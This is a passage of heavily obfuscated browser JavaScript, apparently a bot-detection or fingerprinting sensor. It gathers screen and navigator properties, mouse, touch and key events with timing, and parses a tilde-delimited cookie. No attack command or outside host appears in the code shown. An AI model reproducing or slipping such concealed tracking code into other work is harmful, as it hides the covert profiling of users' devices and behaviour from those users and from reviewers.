K6()[RA(dE)],'undefined')?K6()[RA(R6)].call(null,fnn,xX,JTn,JI,wJn,G6):K6()[RA(ll)](EJn,W8,BB,XK,r6,kK)].call(Rs[PN()[nw(Cv)].apply(null,[ZGn,D4n,TN([])])][f9()[B6(Rt)](q7,D6,vQ)],f9()[B6(Zz)](PA,Ag,TN(TN(ll))));var hfn=TN(TN(Rs[QE(typeof E7()[jE(xA)],NI([],[][[]]))?E7()[jE(UI)](Tqn,Cl,jI,G6):E7()[jE(NQ)](JI,ml,WQ,sE)][f9()[B6(x1)].apply(null,[Ufn,Pd,mk])]));var xJn=QE(typeof Rs[O7()[WX(HI)](EA,JVn)],QE(typeof wQ()[VD(Zz)],NI('',[][[]]))?wQ()[VD(vQ)](qc,jFn):wQ()[VD(x7)].call(null,H3,qb));var Lqn=QE(typeof Rs[f9()[B6(HI)](TI,Jd,UI)],wQ()[VD(x7)](H3,qb));var pCn=QE(typeof Rs[QE(typeof O7()[WX(XK)],'undefined')?O7()[WX(Jj)](G9,fsn):O7()[WX(FQ)].call(null,LN,qK)][PN()[nw(k7)](FX,jI,k7)],wQ()[VD(x7)](H3,qb));var Kqn=Rs[QE(typeof E7()[jE(TD)],NI([],[][[]]))?E7()[jE(UI)].call(null,zrn,q6,TN({}),G6):E7()[jE(NQ)](JI,HL,TN({}),sE)][O7()[WX(O9)](QA,nB)]&&QE(Rs[E7()[jE(NQ)](JI,ml,MK,sE)][O7()[WX(O9)](QA,nB)][PN()[nw(BB)](RV,pH,TD)],Yd()[EL(ZL)](CW,EJn,UI,Yg));var xfn=dFn&&(TN(Grn)||TN(Ob)||TN(xJn)||TN(hfn)||TN(Lqn)||TN(pCn))&&TN(Kqn);var AGn;return Md.pop(),AGn=xfn,AGn;};var N5n=function(Zpn){Md.push(zj);var Nqn;return Nqn=dUn()[PN()[nw(DA)].call(null,jp,AX,TN(TN([])))](function U2n(IW){Md.push(LP);while(AL)switch(IW[Yd()[EL(Z9)](KK,Qrn,NQ,J6)]=IW[fj(typeof wQ()[VD(Z9)],'undefined')?wQ()[VD(Ag)](jh,pqn):wQ()[VD(vQ)](CJn,Tsn)]){case ll:if(GH(O7()[WX(Jd)](Ml,jp),Rs[fj(typeof zN()[Kl(dE)],'undefined')?zN()[Kl(Z9)].apply(null,[Al,OTn,Yg,x7]):zN()[Kl(xX)](Jd,AP,Jd,Tsn)])){IW[fj(typeof wQ()[VD(n9)],NI('',[][[]]))?wQ()[VD(Ag)].call(null,jh,pqn):wQ()[VD(vQ)].apply(null,[nN,pUn])]=n9;break;}{var QFn;return QFn=IW[QE(typeof wQ()[VD(BB)],NI('',[][[]]))?wQ()[VD(vQ)](Cb,Xl):wQ()[VD(Al)](NM,Ek)](wQ()[VD(nK)](lB,ZQ),null),Md.pop(),QFn;}case n9:{var n2n;return n2n=IW[wQ()[VD(Al)](NM,Ek)](wQ()[VD(nK)](lB,ZQ),Rs[zN()[Kl(Z9)].apply(null,[Al,OTn,YQ,x7])][O7()[WX(Jd)](Ml,jp)][E7()[jE(Jd)](bx,mk,Jd,Pw)](Zpn)),Md.pop(),n2n;}case dI:case O7()[WX(RX)].call(null,NM,qW):{var UUn;return UUn=IW[E7()[jE(wN)](X2n,bx,TN(TN([])),mE)](),Md.pop(),UUn;}}Md.pop();},null,null,null,Rs[f9()[B6(xA)].apply(null,[OL,NZ,AL])]),Md.pop(),Nqn;};var fCn=function(){if(TN({})){}else if(TN([])){}else if(TN({})){}else if(TN([])){}else if(TN(BF)){return function QTn(){Md.push(sGn);var wCn=rrn();var bVn=wQ()[VD(AL)](El,g3);var Gfn=[];for(var bfn=mM[Ag];EP(bfn,mM[nK]);bfn++){var xqn=Jl(wCn);Gfn[f9()[B6(NQ)].call(null,cX,BA,NZ)](xqn);bVn=NI(bVn,wCn[xqn]);}var ZVn=[bVn,Gfn];var Fnn;return Fnn=ZVn[O7()[WX(dE)](zx,A6)](zN()[Kl(r6)](s4n,g8,Jd,AL)),Md.pop(),Fnn;};}else{}};var Knn=function(){Md.push(Cl);try{var FY=Md.length;var Ern=TN(NV);var fJn=f1();var crn=rCn()[O7()[WX(XK)](T6,I9)](new (Rs[fj(typeof zN()[Kl(xX)],NI(wQ()[VD(AL)](El,VTn),[][[]]))?zN()[Kl(x7)].apply(null,[Y9,Ppn,UI,hD]):zN()[Kl(xX)].call(null,UCn,dE,Pd,vZ)])(f9()[B6(W8)](ITn,EA,Jw),QE(typeof K6()[RA(dE)],'undefined')?K6()[RA(R6)](xnn,NZ,KK,Ch,IGn,fK):K6()[RA(x7)].call(null,NP,MQ,jP,AL,AL,EA)),E7()[jE(U6)].apply(null,[rB,T6,hD,g3]));var DVn=f1();var CY=rK(DVn,fJn);var Zrn;return Zrn=DK(Cs,[jA()[v6(LN)].call(null,GY,rl,qN),crn,QE(typeof O7()[WX(Ll)],NI([],[][[]]))?O7()[WX(Jj)](Xv,n9):O7()[WX(Xv)].call(null,p0,pGn),CY]),Md.pop(),Zrn;}catch(jqn){Md.splice(rK(FY,AL),Infinity,Cl);var MFn;return Md.pop(),MFn={},MFn;}Md.pop();};var rCn=function(){Md.push(nqn);var Tfn=Rs[PN()[nw(TD)].apply(null,[l7,Nc,TN(AL)])][f9()[B6(O9)](Ql,J6,r6)]?Rs[PN()[nw(TD)](l7,Nc,W8)][f9()[B6(O9)](Ql,J6,IO)]:J3(AL);var jUn=Rs[PN()[nw(TD)].apply(null,[l7,Nc,HL])][f9()[B6(Jd)](pb,pw,TN(AL))]?Rs[PN()[nw(TD)](l7,Nc,nK)][f9()[B6(Jd)](pb,pw,UI)]:J3(AL);var Bpn=Rs[zN()[Kl(Z9)].call(null,Al,vUn,qw,x7)][f9()[B6(U6)].apply(null,[Ynn,xA,TN(TN(AL))])]?Rs[QE(typeof zN()[Kl(R6)],'undefined')?zN()[Kl(xX)].apply(null,[Jd,bW,CL,AW]):zN()[Kl(Z9)](Al,vUn,WQ,x7)][QE(typeof f9()[B6(ZL)],NI('',[][[]]))?f9()[B6(hD)](zFn,rqn,rl):f9()[B6(U6)](Ynn,xA,Cl)]:J3(AL);var TUn=Rs[zN()[Kl(Z9)].call(null,Al,vUn,nK,x7)][O7()[WX(jI)].apply(null,[ll,fUn])]?Rs[zN()[Kl(Z9)](Al,vUn,Zz,x7)][O7()[WX(jI)](ll,fUn)]():J3(AL);var PW=Rs[zN()[Kl(Z9)].apply(null,[Al,vUn,FQ,x7])][zN()[Kl(dE)].call(null,fK,AQ,UE,vQ)]?Rs[zN()[Kl(Z9)].call(null,Al,vUn,Uw,x7)][zN()[Kl(dE)](fK,AQ,Y9,vQ)]:J3(AL);var TVn=J3(AL);var Jrn=[wQ()[VD(AL)](El,T3),TVn,fj(typeof jA()[v6(ZL)],'undefined')?jA()[v6(RX)].call(null,dTn,Z9,sg):jA()[v6(VN)](W7,TN([]),fh),lUn(A,[]),lUn(BC,[]),lUn(BS,[]),lUn(wm,[]),lUn(xC,[]),lUn(NJ,[]),Tfn,jUn,Bpn,TUn,PW];var VVn;return VVn=Jrn[O7()[WX(dE)].call(null,zx,fl)](fj(typeof O7()[WX(nK)],NI('',[][[]]))?O7()[WX(BA)](Cv,LVn):O7()[WX(Jj)](Bb,r5n)),Md.pop(),VVn;};var ICn=function(){Md.push(Drn);var Uqn;return Uqn=WI(Pp,[Rs[fj(typeof E7()[jE(W8)],NI('',[][[]]))?E7()[jE(NQ)](JI,Jj,TN(ll),X6):E7()[jE(UI)](Hw,W8,fK,Dsn)]]),Md.pop(),Uqn;};var Krn=function(){var qUn=[sTn,mfn];var YCn=Crn(Onn);Md.push(Zk);if(fj(YCn,TN({}))){try{var GVn=Md.length;var YW=TN([]);var dW=Rs[E7()[jE(J6)].call(null,ZL,xX,ZL,D9)](YCn)[O7()[WX(Z9)].apply(null,[wqn,Nl])](kI()[Q7(r6)](n9,Dd,TN(TN(ll)),ll,wK,AL));if(UB(dW[f9()[B6(ll)](Nv,p9,BA)],NQ)){var ATn=Rs[fj(typeof E7()[jE(XK)],'undefined')?E7()[jE(n9)](Jj,q6,TX,wl):E7()[jE(UI)](vI,D6,ZL,RW)](dW[n9],Vp[kI()[Q7(dE)](D6,tJn,EK,gj,TQ,NQ)]());ATn=Rs[PN()[nw(nK)](qj,d2n,q6)](ATn)?sTn:ATn;qUn[ll]=ATn;}}catch(hqn){Md.splice(rK(GVn,AL),Infinity,Zk);}}var mUn;return Md.pop(),mUn=qUn,mUn;};var jb=function(){Md.push(fsn);var GGn=[J3(AL),J3(AL)];var Ipn=Crn(NTn);if(fj(Ipn,TN([]))){try{var bFn=Md.length;var Gnn=TN([]);var fFn=Rs[E7()[jE(J6)](ZL,Jd,x1,Ff)](Ipn)[O7()[WX(Z9)](wqn,IQ)](kI()[Q7(r6)].call(null,TN(TN({})),Dd,EA,VN,cP,AL));if(UB(fFn[f9()[B6(ll)].apply(null,[V9,p9,W8])],NQ)){var R4n=Rs[QE(typeof E7()[jE(cw)],NI([],[][[]]))?E7()[jE(UI)](Zj,TD,p1,STn):E7()[jE(n9)].apply(null,[Jj,Jj,Rt,LJn])](fFn[AL],vQ);var Isn=Rs[E7()[jE(n9)].apply(null,[Jj,RX,TN([]),LJn])](fFn[dI],vQ);R4n=Rs[PN()[nw(nK)].call(null,cI,d2n,TN([]))](R4n)?J3(AL):R4n;Isn=Rs[QE(typeof PN()[nw(D6)],NI('',[][[]]))?PN()[nw(r6)](SGn,gR,D6):PN()[nw(nK)](cI,d2n,Og)](Isn)?J3(AL):Isn;GGn=[Isn,R4n];}}catch(KFn){Md.splice(rK(bFn,AL),Infinity,fsn);}}var dCn;return Md.pop(),dCn=GGn,dCn;};var xUn=function(){Md.push(Zd);var TFn=QE(typeof wQ()[VD(rl)],'undefined')?wQ()[VD(vQ)](P0,vCn):wQ()[VD(AL)](El,lF);var Oqn=Crn(NTn);if(Oqn){try{var VW=Md.length;var wpn=TN({});var RFn=Rs[E7()[jE(J6)](ZL,nK,wN,I7)](Oqn)[O7()[WX(Z9)].apply(null,[wqn,PK])](kI()[Q7(r6)].call(null,k7,Dd,U6,mk,Opn,AL));TFn=RFn[ll];}catch(m2n){Md.splice(rK(VW,AL),Infinity,Zd);}}var qqn;return Md.pop(),qqn=TFn,qqn;};var pTn=function(){var Bnn=Crn(NTn);Md.push(Uw);if(Bnn){try{var J2n=Md.length;var JGn=TN([]);var zY=Rs[E7()[jE(J6)](ZL,fK,J6,Dqn)](Bnn)[O7()[WX(Z9)].call(null,wqn,zTn)](kI()[Q7(r6)](TX,Dd,IO,Og,Amn,AL));if(UB(zY[f9()[B6(ll)].apply(null,[VO,p9,Cl])],VN)){var KIn=Rs[E7()[jE(n9)].apply(null,[Jj,NQ,ZL,mDn])](zY[mM[sK]],mM[Al]);var E7n;return E7n=Rs[PN()[nw(nK)](A7n,d2n,TN(TN(AL)))](KIn)||QE(KIn,J3(AL))?J3(AL):KIn,Md.pop(),E7n;}}catch(Hmn){Md.splice(rK(J2n,AL),Infinity,Uw);var nLn;return Md.pop(),nLn=J3(AL),nLn;}}var Vgn;return Md.pop(),Vgn=J3(AL),Vgn;};var xSn=function(){var R9n=Crn(NTn);Md.push(cUn);if(R9n){try{var INn=Md.length;var zgn=TN([]);var dgn=Rs[E7()[jE(J6)].call(null,ZL,Fv,Yg,pFn)](R9n)[fj(typeof O7()[WX(RX)],'undefined')?O7()[WX(Z9)].call(null,wqn,TP):O7()[WX(Jj)](sUn,Bqn)](kI()[Q7(r6)](hD,Dd,Og,qN,fQn,AL));if(QE(dgn[f9()[B6(ll)](dVn,p9,qw)],VN)){var GLn;return Md.pop(),GLn=dgn[hD],GLn;}}catch(GDn){Md.splice(rK(INn,AL),Infinity,cUn);var gLn;return Md.pop(),gLn=null,gLn;}}var lDn;return Md.pop(),lDn=null,lDn;};var n9n=function(gwn,Kwn){Md.push(UTn);for(var Qmn=Vp[QE(typeof E7()[jE(R6)],'undefined')?E7()[jE(UI)](qB,qN,UE,KUn):E7()[jE(mA)](nN,TD,O9,Mp)]();EP(Qmn,Kwn[f9()[B6(ll)](dr,p9,WQ)]);Qmn++){var gAn=Kwn[Qmn];gAn[jA()[v6(Z9)](ss,q6,NQ)]=gAn[jA()[v6(Z9)](ss,x1,NQ)]||TN(NV);gAn[fj(typeof jA()[v6(W8)],NI([],[][[]]))?jA()[v6(ZL)](AP,x1,Al):jA()[v6(VN)].call(null,O9n,Ag,QLn)]=TN(TN([]));if(GH(jA()[v6(dE)].apply(null,[UX,YQ,gx]),gAn))gAn[fj(typeof PN()[nw(VN)],NI('',[][[]]))?PN()[nw(dE)](Hnn,nK,kM):PN()[nw(r6)](Zmn,XVn,rl)]=TN(TN({}));Rs[H9()[GQ(ll)].call(null,Sk,bx,hD,UI)][QE(typeof Yd()[EL(Rt)],'undefined')?Yd()[EL(n9)](Vc,dTn,UE,Jj):Yd()[EL(ll)](UI,Ymn,r6,RX)](gwn,rln(gAn[jA()[v6(pw)].apply(null,[ON,Jj,R6])]),gAn);}Md.pop();};var vQn=function(z7n,AXn,Y7n){Md.push(bI);if(AXn)n9n(z7n[fj(typeof f9()[B6(BB)],NI('',[][[]]))?f9()[B6(Rt)](v5,D6,Fv):f9()[B6(hD)](I4n,SNn,x7)],AXn);if(Y7n)n9n(z7n,Y7n);Rs[H9()[GQ(ll)](jx,xX,hD,UI)][Yd()[EL(ll)](UI,V1,r6,zx)](z7n,f9()[B6(Rt)](v5,D6,Jj),DK(Cs,[fj(typeof PN()[nw(J6)],NI('',[][[]]))?PN()[nw(dE)].apply(null,[V7,nK,X0]):PN()[nw(r6)](mA,Kmn,TN(TN(AL))),TN({})]));var Tln;return Md.pop(),Tln=z7n,Tln;};var rln=function(Emn){Md.push(Tk);var WQn=w7n(Emn,PN()[nw(Z9)].call(null,gE,YQ,q6));var xLn;return xLn=RP(wQ()[VD(Jw)].apply(null,[O9,hN]),Vvn(WQn))?WQn:Rs[f9()[B6(xX)](dD,Xv,TN(TN({})))](WQn),Md.pop(),xLn;};var w7n=function(b9n,tNn){Md.push(vQ);if(SL(PN()[nw(R6)](rO,p9,TN(AL)),Vvn(b9n))||TN(b9n)){var YQn;return Md.pop(),YQn=b9n,YQn;}var W9n=b9n[Rs[E7()[jE(x7)](r6,MQ,TN(TN([])),rVn)][O7()[WX(Og)](U6,BO)]];if(fj(f9n(ll),W9n)){var OLn=W9n.call(b9n,tNn||f9()[B6(rl)](rvn,q6,k7));if(SL(PN()[nw(R6)](rO,p9,RX),Vvn(OLn))){var Imn;return Md.pop(),Imn=OLn,Imn;}throw new (Rs[E7()[jE(Z9)](Ml,JI,mk,Zt)])(O7()[WX(UE)](Xv,db));}var f6n;return f6n=(QE(PN()[nw(Z9)](gmn,YQ,YQ),tNn)?Rs[f9()[B6(xX)].apply(null,[tx,Xv,qN])]:Rs[f9()[B6(Ag)].apply(null,[bXn,vQ,TN(TN(AL))])])(b9n),Md.pop(),f6n;};var cmn=function(Ugn){Md.push(r9n);if(TN(Ugn)){lQn=NZ;vsn=pH;sAn=nK;jwn=Jj;nDn=Jj;F9n=Jj;cIn=Jj;SSn=Jj;JAn=Vp[kI()[Q7(ZL)](dI,Wh,Xv,pN,GD,NQ)]();}Md.pop();};var fwn=function(){Md.push(jc);M6n=QE(typeof wQ()[VD(HI)],'undefined')?wQ()[VD(vQ)](qDn,hl):wQ()[VD(AL)](El,Ld);PQn=ll;qAn=mM[Ag];nln=ll;w9n=wQ()[VD(AL)](El,Ld);REn=ll;VDn=ll;swn=ll;c6n=wQ()[VD(AL)](El,Ld);xmn=ll;X7n=ll;U7n=ll;Md.pop();nSn=mM[Ag];CEn=ll;v9n=ll;};var tDn=function(){Md.push(MM);Xsn=ll;AEn=wQ()[VD(AL)](El,fz);fvn={};Uwn=wQ()[VD(AL)](El,fz);Md.pop();TXn=ll;Rsn=mM[Ag];};var I9n=function(dKn,QSn,QXn){Md.push(Q3);try{var Y6n=Md.length;var nmn=TN({});var p6n=ll;var TNn=TN({});if(fj(QSn,AL)&&UB(qAn,sAn)){if(TN(USn[Yd()[EL(D6)](q6,KQ,D6,Fv)])){TNn=TN(TN([]));USn[Yd()[EL(D6)](q6,KQ,D6,Cv)]=TN(TN(NV));}var Mwn;return Mwn=DK(Cs,[H9()[GQ(dE)](bG,O9,n9,kw),p6n,O7()[WX(kK)](jNn,hL),TNn,K6()[RA(rl)].call(null,tv,TD,jP,zg,hD,U6),PQn]),Md.pop(),Mwn;}if(QE(QSn,AL)&&EP(PQn,vsn)||fj(QSn,AL)&&EP(qAn,sAn)){var K7n=dKn?dKn:Rs[E7()[jE(NQ)](JI,IO,BA,nL)][jA()[v6(YQ)](qX,BA,qw)];var Psn=J3(AL);var zmn=J3(AL);if(K7n&&K7n[kI()[Q7(rl)].apply(null,[q6,ll,W8,Og,hN,UI])]&&K7n[wQ()[VD(pw)](cw,V6)]){Psn=Rs[E7()[jE(dI)].call(null,OD,Rt,RX,Gqn)][f9()[B6(wN)].apply(null,[M9,LM,Nc])](K7n[kI()[Q7(rl)](TN(TN(ll)),ll,fK,Pd,hN,UI)]);zmn=Rs[E7()[jE(dI)](OD,EK,TN(TN(AL)),Gqn)][f9()[B6(wN)].apply(null,[M9,LM,Jj])](K7n[wQ()[VD(pw)](cw,V6)]);}else if(K7n&&K7n[wQ()[VD(zg)](Al,rDn)]&&K7n[fj(typeof O7()[WX(QL)],NI([],[][[]]))?O7()[WX(Z8)](r6,X5):O7()[WX(Jj)](bqn,Hd)]){Psn=Rs[fj(typeof E7()[jE(Jw)],NI([],[][[]]))?E7()[jE(dI)](OD,IO,BA,Gqn):E7()[jE(UI)](kY,TN(TN({})),Ag,Mc)][f9()[B6(wN)](M9,LM,pN)](K7n[wQ()[VD(zg)](Al,rDn)]);zmn=Rs[E7()[jE(dI)](OD,CL,TN({}),Gqn)][f9()[B6(wN)](M9,LM,Ch)](K7n[O7()[WX(Z8)](r6,X5)]);}var I7n=K7n[fj(typeof H9()[GQ(dI)],NI([],[][[]]))?H9()[GQ(ZL)](bG,hD,x7,Zz):H9()[GQ(VN)](RZ,k7,dE,lGn)];if(RP(I7n,null))I7n=K7n[f9()[B6(SD)].call(null,rE,F3,VN)];var BIn=PFn(I7n);p6n=rK(f1(),QXn);var B9n=wQ()[VD(AL)](El,GX)[E7()[jE(ml)](O9,Pd,VN,Rr)](nSn,wQ()[VD(xA)](dI,hK))[QE(typeof E7()[jE(ZL)],NI([],[][[]]))?E7()[jE(UI)](gY,Nc,TN([]),QVn):E7()[jE(ml)](O9,HL,bx,Rr)](QSn,QE(typeof wQ()[VD(SD)],'undefined')?wQ()[VD(vQ)].call(null,sFn,NP):wQ()[VD(xA)].apply(null,[dI,hK]))[E7()[jE(ml)].apply(null,[O9,TN([]),HI,Rr])](p6n,fj(typeof wQ()[VD(NQ)],NI('',[][[]]))?wQ()[VD(xA)](dI,hK):wQ()[VD(vQ)](Kmn,Osn))[E7()[jE(ml)].call(null,O9,VN,Y9,Rr)](Psn,wQ()[VD(xA)](dI,hK))[E7()[jE(ml)].call(null,O9,TN(TN(AL)),CL,Rr)](zmn);if(fj(QSn,AL)){B9n=(fj(typeof wQ()[VD(cw)],NI('',[][[]]))?wQ()[VD(AL)].apply(null,[El,GX]):wQ()[VD(vQ)].apply(null,[c2n,Wj]))[E7()[jE(ml)](O9,Yg,YQ,Rr)](B9n,wQ()[VD(xA)](dI,hK))[E7()[jE(ml)](O9,sK,WQ,Rr)](BIn);var DQn=SL(typeof K7n[fj(typeof O7()[WX(Og)],'undefined')?O7()[WX(Ox)](Ox,Ud):O7()[WX(Jj)](nNn,g3)],f9()[B6(dE)](gK,Al,kM))?K7n[O7()[WX(Ox)].apply(null,[Ox,Ud])]:K7n[E7()[jE(WQ)].apply(null,[qN,AL,Td,UQ])];if(SL(DQn,null)&&fj(DQn,AL))B9n=wQ()[VD(AL)].apply(null,[El,GX])[E7()[jE(ml)](O9,TN(ll),WQ,Rr)](B9n,wQ()[VD(xA)](dI,hK))[E7()[jE(ml)](O9,TN(ll),LN,Rr)](DQn);}if(SL(typeof K7n[QE(typeof PN()[nw(U6)],NI([],[][[]]))?PN()[nw(r6)](rfn,d5n,fK):PN()[nw(RX)].apply(null,[Zl,Ppn,R6])],f9()[B6(dE)](gK,Al,O9))&&QE(K7n[PN()[nw(RX)].apply(null,[Zl,Ppn,sK])],TN(TN(BF))))B9n=(fj(typeof wQ()[VD(Yg)],NI('',[][[]]))?wQ()[VD(AL)].call(null,El,GX):wQ()[VD(vQ)](Nfn,mFn))[E7()[jE(ml)](O9,TN(TN([])),Cl,Rr)](B9n,fj(typeof jA()[v6(Rt)],'undefined')?jA()[v6(Y9)](BN,ZL,Ml):jA()[v6(VN)].apply(null,[LM,ll,U6]));B9n=(QE(typeof wQ()[VD(UI)],NI([],[][[]]))?wQ()[VD(vQ)].apply(null,[fh,zX]):wQ()[VD(AL)](El,GX))[E7()[jE(ml)].apply(null,[O9,NQ,Z8,Rr])](B9n,O7()[WX(BA)].apply(null,[Cv,FA]));nln=NI(NI(NI(NI(NI(nln,nSn),QSn),p6n),Psn),zmn);M6n=NI(M6n,B9n);}if(QE(QSn,mM[AL]))PQn++;else qAn++;nSn++;var dwn;return dwn=DK(Cs,[H9()[GQ(dE)](bG,Yg,n9,kw),p6n,O7()[WX(kK)].call(null,jNn,hL),TNn,K6()[RA(rl)](tv,XK,jP,RX,hD,x7),PQn]),Md.pop(),dwn;}catch(JIn){Md.splice(rK(Y6n,AL),Infinity,Q3);}Md.pop();};var Rwn=function(LKn,dLn,Pgn){Md.push(Spn);try{var hgn=Md.length;var tEn=TN(NV);var pSn=LKn?LKn:Rs[E7()[jE(NQ)].call(null,JI,mA,wN,Dl)][jA()[v6(YQ)](T9,QL,qw)];var IXn=ll;var cKn=J3(AL);var ZNn=AL;var MEn=TN(TN(BF));if(UB(TXn,lQn)){if(TN(USn[fj(typeof Yd()[EL(BA)],NI([],[][[]]))?Yd()[EL(D6)](q6,Jp,D6,dI):Yd()[EL(n9)](WH,I9,Cb,G6)])){MEn=TN(TN({}));USn[Yd()[EL(D6)](q6,Jp,D6,Zz)]=TN(TN(NV));}var CQn;return CQn=DK(Cs,[QE(typeof H9()[GQ(R6)],NI([],[][[]]))?H9()[GQ(VN)].call(null,prn,R6,cln,tpn):H9()[GQ(dE)].call(null,Sj,IO,n9,kw),IXn,O7()[WX(zx)](F3,t4),cKn,QE(typeof O7()[WX(RX)],NI([],[][[]]))?O7()[WX(Jj)].call(null,Ht,ngn):O7()[WX(kK)].call(null,jNn,Vv),MEn]),Md.pop(),CQn;}if(EP(TXn,lQn)&&pSn&&fj(pSn[jA()[v6(J6)].call(null,wd,XK,Zz)],undefined)){cKn=pSn[jA()[v6(J6)].call(null,wd,Zz,Zz)];var MQn=pSn[O7()[WX(Td)](FQ,QQ)];var ZAn=pSn[jA()[v6(q6)].apply(null,[G7,Cl,Pd])]?AL:mM[Ag];var fEn=pSn[fj(typeof O7()[WX(r6)],NI('',[][[]]))?O7()[WX(Pd)].call(null,j7,KD):O7()[WX(Jj)](pN,nqn)]?AL:ll;var m7n=pSn[E7()[jE(SD)](sK,TN(TN({})),TN(TN([])),Rv)]?mM[AL]:ll;var Zsn=pSn[PN()[nw(XK)].call(null,VC,Jd,D6)]?AL:ll;var UIn=NI(NI(NI(G3(ZAn,VN),G3(fEn,NQ)),G3(m7n,n9)),Zsn);IXn=rK(f1(),Pgn);var p7n=PFn(null);var k6n=ll;if(MQn&&cKn){if(fj(MQn,ll)&&fj(cKn,mM[Ag])&&fj(MQn,cKn))cKn=J3(AL);else cKn=fj(cKn,ll)?cKn:MQn;}if(QE(fEn,ll)&&QE(m7n,ll)&&QE(Zsn,ll)&&HP(cKn,mM[NQ])){if(QE(dLn,mM[DA])&&UB(cKn,Yg)&&xD(cKn,LQ))cKn=J3(n9);else if(UB(cKn,Ll)&&xD(cKn,Zz))cKn=J3(dI);else if(UB(cKn,mM[Cl])&&xD(cKn,gx))cKn=J3(NQ);else cKn=J3(mM[Jw]);}if(fj(p7n,V6n)){HNn=ll;V6n=p7n;}else HNn=NI(HNn,AL);var ZSn=svn(cKn);if(QE(ZSn,ll)){var Y9n=wQ()[VD(AL)](El,OI)[E7()[jE(ml)].call(null,O9,Rt,Ag,bX)](TXn,wQ()[VD(xA)](dI,X7))[E7()[jE(ml)].apply(null,[O9,gj,UI,bX])](dLn,wQ()[VD(xA)](dI,X7))[E7()[jE(ml)].apply(null,[O9,TN(TN(AL)),MK,bX])](IXn,wQ()[VD(xA)](dI,X7))[E7()[jE(ml)].call(null,O9,q6,DA,bX)](cKn,wQ()[VD(xA)](dI,X7))[E7()[jE(ml)](O9,p1,ZL,bX)](k6n,wQ()[VD(xA)].call(null,dI,X7))[E7()[jE(ml)](O9,ml,EK,bX)](UIn,wQ()[VD(xA)](dI,X7))[E7()[jE(ml)](O9,F3,pN,bX)](p7n);if(fj(typeof pSn[PN()[nw(RX)](AU,Ppn,Z8)],f9()[B6(dE)](Pw,Al,NQ))&&QE(pSn[PN()[nw(RX)](AU,Ppn,Cv)],TN([])))Y9n=wQ()[VD(AL)](El,OI)[QE(typeof E7()[jE(O9)],NI([],[][[]]))?E7()[jE(UI)].apply(null,[nt,DA,Z8,dVn]):E7()[jE(ml)].call(null,O9,MK,TN(ll),bX)](Y9n,fj(typeof wQ()[VD(n9)],'undefined')?wQ()[VD(YQ)](D4n,g9):wQ()[VD(vQ)].apply(null,[g1,wGn]));Y9n=wQ()[VD(AL)].call(null,El,OI)[E7()[jE(ml)](O9,NZ,NZ,bX)](Y9n,O7()[WX(BA)](Cv,Wv));Uwn=NI(Uwn,Y9n);Rsn=NI(NI(NI(NI(NI(NI(Rsn,TXn),dLn),IXn),cKn),UIn),p7n);}else ZNn=ll;}if(ZNn&&pSn&&pSn[jA()[v6(J6)].apply(null,[wd,TN(TN(AL)),Zz])]){TXn++;}var EXn;return EXn=DK(Cs,[H9()[GQ(dE)](Sj,AL,n9,kw),IXn,O7()[WX(zx)](F3,t4),cKn,QE(typeof O7()[WX(QL)],'undefined')?O7()[WX(Jj)](DA,Amn):O7()[WX(kK)](jNn,Vv),MEn]),Md.pop(),EXn;}catch(fSn){Md.splice(rK(hgn,AL),Infinity,Spn);}Md.pop();};var rAn=function(hAn,NSn,MDn,FEn,MIn){Md.push(Z5n);try{var Ign=Md.length;var zIn=TN(NV);var l6n=TN(TN(BF));var mIn=ll;var Swn=f9()[B6(n9)](RF,FQ,hD);var MSn=MDn;var XLn=FEn;if(QE(NSn,AL)&&EP(xmn,F9n)||fj(NSn,AL)&&EP(X7n,cIn)){var Ygn=hAn?hAn:Rs[fj(typeof E7()[jE(Zz)],NI('',[][[]]))?E7()[jE(NQ)](JI,HI,O9,sD):E7()[jE(UI)].apply(null,[MAn,TN({}),sg,A6n])][jA()[v6(YQ)](dM,TN(AL),qw)];var Fvn=J3(AL),lmn=J3(AL);if(Ygn&&Ygn[QE(typeof kI()[Q7(dE)],'undefined')?kI()[Q7(UI)](X0,Mc,J6,bx,Znn,bwn):kI()[Q7(rl)](F3,ll,pw,QL,Zt,UI)]&&Ygn[wQ()[VD(pw)].call(null,cw,md)]){Fvn=Rs[E7()[jE(dI)].apply(null,[OD,Xv,q6,hIn])][fj(typeof f9()[B6(Z9)],NI('',[][[]]))?f9()[B6(wN)].call(null,s9,LM,Ag):f9()[B6(hD)](Wqn,AKn,WQ)](Ygn[kI()[Q7(rl)](WQ,ll,EK,HI,Zt,UI)]);lmn=Rs[E7()[jE(dI)](OD,TN(TN(ll)),Xv,hIn)][f9()[B6(wN)](s9,LM,n9)](Ygn[wQ()[VD(pw)].apply(null,[cw,md])]);}else if(Ygn&&Ygn[QE(typeof wQ()[VD(n9)],NI([],[][[]]))?wQ()[VD(vQ)].apply(null,[RCn,Gqn]):wQ()[VD(zg)](Al,JO)]&&Ygn[O7()[WX(Z8)](r6,SK)]){Fvn=Rs[E7()[jE(dI)](OD,rl,TD,hIn)][f9()[B6(wN)](s9,LM,xX)](Ygn[wQ()[VD(zg)](Al,JO)]);lmn=Rs[E7()[jE(dI)](OD,TN([]),T6,hIn)][QE(typeof f9()[B6(Td)],'undefined')?f9()[B6(hD)](Qx,QLn,x7):f9()[B6(wN)](s9,LM,mA)](Ygn[O7()[WX(Z8)].apply(null,[r6,SK])]);}else if(Ygn&&Ygn[fj(typeof PN()[nw(Jd)],'undefined')?PN()[nw(wN)].call(null,UZ,x1,Rt):PN()[nw(r6)].call(null,W7,CM,Ll)]&&QE(T7n(Ygn[PN()[nw(wN)](UZ,x1,wN)]),PN()[nw(R6)](DQ,p9,ml))){if(HP(Ygn[PN()[nw(wN)](UZ,x1,pw)][f9()[B6(ll)].apply(null,[VL,p9,xX])],mM[Ag])){var ILn=Ygn[PN()[nw(wN)].apply(null,[UZ,x1,G6])][mM[Ag]];if(ILn&&ILn[kI()[Q7(rl)](nK,ll,R6,XK,Zt,UI)]&&ILn[wQ()[VD(pw)](cw,md)]){Fvn=Rs[E7()[jE(dI)](OD,HI,pN,hIn)][f9()[B6(wN)].apply(null,[s9,LM,Uw])](ILn[kI()[Q7(rl)](Jj,ll,ll,Cv,Zt,UI)]);lmn=Rs[E7()[jE(dI)](OD,Yg,WQ,hIn)][QE(typeof f9()[B6(ml)],NI([],[][[]]))?f9()[B6(hD)].apply(null,[pH,UTn,mk]):f9()[B6(wN)].apply(null,[s9,LM,xX])](ILn[wQ()[VD(pw)](cw,md)]);}else 